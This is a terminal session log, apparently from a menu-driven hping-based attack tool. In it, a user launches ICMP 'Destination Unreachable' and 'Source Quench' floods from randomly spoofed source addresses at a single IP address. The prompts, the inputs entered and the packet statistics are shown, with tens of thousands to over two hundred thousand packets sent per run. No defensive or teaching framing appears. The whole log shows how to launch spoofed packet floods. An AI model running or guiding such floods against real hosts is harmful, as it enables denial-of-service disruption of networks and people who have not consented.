 GG>
1) Echo Reply 4) Router advertisement
2) Destination Unreachable 5) Traceroute
3) Source Quench 6) Go back
GG>2
Preparing to launch ICMP Destination Unreacheable
Enter target IP/hostname:
192.68.0.101
Enter Source IP, or [r]andom or [i]nterface IP (default):
r
Starting ICMP Destination Unreacheable. Use 'Ctrl c' to end and return to menu
HPING 192.68.0.101 (wlan0 192.68.0.101): icmp mode set, 28 headers + 0 data byte
s
hping in flood mode, no replies will be shown
^C
--- 192.68.0.101 hping statistic ---
48194 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
GG>
1) Echo Reply 4) Router advertisement
2) Destination Unreachable 5) Traceroute
3) Source Quench 6) Go back
GG>3
Preparing to launch ICMP Source Quench
Enter target IP/hostname:
192.68.0.101
Enter Source IP, or [r]andom or [i]nterface IP (default):
r
Starting ICMP Source Quench. Use 'Ctrl c' to end and return to menu
HPING 192.68.0.101 (wlan0 192.68.0.101): icmp mode set, 28 headers + 0 data byte
s
hping in flood mode, no replies will be shown
^C
--- 192.68.0.101 hping statistic ---
205198 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
GG>